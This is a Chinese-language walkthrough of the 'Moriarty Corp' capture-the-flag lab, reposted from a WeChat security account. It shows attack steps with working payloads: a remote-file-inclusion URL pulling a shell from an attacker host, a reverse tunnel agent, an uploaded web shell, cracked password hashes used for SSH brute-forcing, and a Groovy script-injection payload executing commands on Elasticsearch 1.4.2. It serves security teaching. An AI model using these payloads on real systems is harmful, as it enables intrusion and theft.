


namp -sn -PR -T 4 192.168.10.0/24
-sn:只进行主机发现,不进行端口扫描。
-PR:ARP Ping。
-T:指定扫描过程使用的时序,总有6个级别(0-5),级别越高,扫描速度越快,在网络通讯状况较好的情况下推荐使用T4。

I believe that Moriarty Corp. is doing some shady things.
I need your help taking them down before something major happens.
I have some information about their computer network. Accessing port 80 will get you their public facing site.
Once you hack their public facing site, you can leverage that box to hack internal network.
As you provide flags to me, I will give you information about the targets on their internal network.
Start by compromsing their public site on port 80.
http://192.168.10.101/?file=page2.html

http://192.168.10.101/?file=http://192.168.10.102/1/shell.txt
Good job! Thanks for providing the flag.
It appears that Moriarty Corp. doesn't keep anything suspicious on their public server.
We need to start collecting information from internal network now.
One of our agents who has infiltrated Moriarty Corp. mentioned that there is an internal picture database site. See if you can find this hack it.
The agent also provided information Moriarty Corps. internal network. The IP range used by internal machines is 172.17.0.3-254.
chmod 777 agent_linux_x64
admin.exe -lport 9999
./agent_linux_x64 -rhost 192.168.10.102 -rport 9999

hbs.exe 172.17.0.0-172.17.0.255 -m


http://172.17.0.4/index.php



http://172.17.0.4/photo/20/shell.php

Thanks for the pictures. They look like weapons that we've seen criminals use.
We still don't know enough about how Moriarty Corp. communicates with criminals.
Our agent who infiltrated Moriarty Corp. has extracted usernames and password hashes from an old server used by Moriarty Corp. for auth.
Use the usernames and password hashes to attack the SSH server within the network and find some communication.
Usernames:
root
toor
admin
mcorp
moriarty
Password hashes (crack before brute forcing):
63a9f0ea7bb98050796b649e85481845
7b24afc8bc80e548d66c4e7ff72171c5
5f4dcc3b5aa765d61d8327deb882cf99
21232f297a57a5a743894a0e4a801fc3
084e0343a0486ff05530df6c705c8bb4
697c6cc76fdbde5baccb7b3400391e30
8839cfc8a0f24eb155ae3f7f205f5cbc
35ac704fe1cc7807c914af478f20fd35
b27a803ed346fbbf6d2e2eb88df1c51b
08552d48aa6d6d9c05dd67f1b4ba8747
谢谢你的照片。它们看起来像我们看到罪犯使用的武器。
对于Moriarty Corp.与罪犯的沟通方式,我们仍然知之甚少。
渗透到Moriarty Corp.的代理已从Moriarty Corp.用于身份验证的旧服务器中提取了用户名和密码哈希。
使用用户名和密码哈希值攻击网络中的SSH服务器并查找一些通信。
用户名:
root
toor
admin
mcorp
moriarty
密码散列(强行破解先破解):
63a9f0ea7bb98050796b649e85481845(root)
7b24afc8bc80e548d66c4e7ff72171c5(toor)
5f4dcc3b5aa765d61d8327deb882cf99(password)
21232f297a57a5a743894a0e4a801fc3(admin)
084e0343a0486ff05530df6c705c8bb4(guest)
697c6cc76fdbde5baccb7b3400391e30(MORIARTY)
8839cfc8a0f24eb155ae3f7f205f5cbc(MCORP)
35ac704fe1cc7807c914af478f20fd35(mcorp)
b27a803ed346fbbf6d2e2eb88df1c51b(weapons)
08552d48aa6d6d9c05dd67f1b4ba8747(moriarty)
Thanks for communication info.
The communication mentioned a chat server.
This chat server website has to be on the internal network. Our agent did network scans but it wasnt found on port 80. It might be on port 443,8000,8080,8888.
Try to scan other ports and find the chat server.
Here are the credentials our agent has obtained from another source:

username: buyer13
password: arms13
They should get you into the chat server. If you can some how get chat logs for admin account, that would be additional evidence.
感谢您的交流信息。
通讯提到聊天服务器。
该聊天服务器网站必须位于内部网络上。我们的代理进行了网络扫描,但未在端口80上找到。它可能在端口443,8000,8080,8888上。
尝试扫描其他端口并找到聊天服务器。
以下是我们的代理从其他来源获得的凭据:
用户名:buyer13
密码:arms13
他们应该使您进入聊天服务器。如果您能找到如何获取管理员帐户聊天记录的方法,那将是另外的证据。

Your chat messages are listed below
admin: What did you need?
buyer13: Just looking. Do you have a list of supplies and some pictures?
admin: You sound suspicious. We cannot supply that information without verification.
buyer13: What do you need for verification?
admin: Send us some money and we'll send you a meeting location.

Your chat messages are listed below
admin: What did you need and what's your budget?
buyer1: I need to arm around 10 people. Budget is 10,000 USD.
admin: Sounds good. Let me see what I can do.
buyer1: I might buy more, is there a discount?
admin: Yes, we can offer a discount. flag{on_the_move}
admin: Buy within a month and we can take 10% off the original price.
buyer1: Sounds like a deal. Let's meet up and discuss the details.
admin: I will send you a message about my shop.
Those chat logs provided a lot of evidence.
The shop mentioned in the chat likely uses a backend database, try to compromise that server. We're pretty sure that Moriarty Corp. is using Elasticsearch.
Once compromised, look for information related to buyers. This is the final piece of evidence that we need to take down Moriarty Corp.
这些聊天记录提供了很多证据。
聊天中提到的商店可能使用了后端数据库,请尝试破坏该服务器。我们非常确定Moriarty Corp.正在使用Elasticsearch。
一旦遭到入侵,请寻找与买家有关的信息。这是我们需要撤下Moriarty Corp.的最后证据。
nmap -sV -t -Pn -p22 172.17.0.0/24

http://172.17.0.9:9200/
{
"status" : 200,
"name" : "Rogue",
"cluster_name" : "elasticsearch",
"version" : {
"number" : "1.4.2",
"build_hash" : "927caff6f05403e936c20bf4529f144f0c89fd8c",
"build_timestamp" : "2014-12-16T14:11:12Z",
"build_snapshot" : false,
"lucene_version" : "4.10.2"
},
"tagline" : "You Know, for Search"
}
POST /website/blog/
{
"name": "phithon"
}

POST /_search?pretty
{"size":1,"script_fields": {"test#": {"script":"java.lang.Math.class.forName("java.io.BufferedReader").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName("java.io.InputStreamReader").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName("java.lang.Runtime").getRuntime().exec("cat /6_flag.txt").getInputStream())).readLines()","lang": "groovy"}}}

Thanks for all your help with gathering evidence on Moriarty Corps criminal activities.
Oh by the way,
We got a burn notice on you. You're blacklisted.
感谢您在收集有关Moriarty Corps犯罪活动的证据方面的所有帮助。
哦,顺便说一句,
我们收到了您的烧伤通知。您已列入黑名单。
原创投稿作者:buffer
未经授权,禁止转载

本文始发于微信公众号(乌雲安全):Moriarty Corp靶场实战
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-











评论